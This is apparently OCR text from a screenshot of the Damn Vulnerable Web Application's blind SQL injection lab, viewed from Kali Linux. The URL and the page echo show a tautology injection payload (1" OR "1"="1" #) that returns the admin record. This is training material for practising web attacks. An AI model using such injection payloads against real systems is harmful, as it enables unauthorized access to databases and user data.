 1
2
3
4
6:06
Damn Vulnerable Web App (DVW
192.168.29.215/dvwa/vulnerabilities/sqli_blind/?id=1"+OR+"1"%3D"1"+%23&Submit=Submit#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Nessus Essentials / F...
metasploitable-solut...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1" OR "1"="1" #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7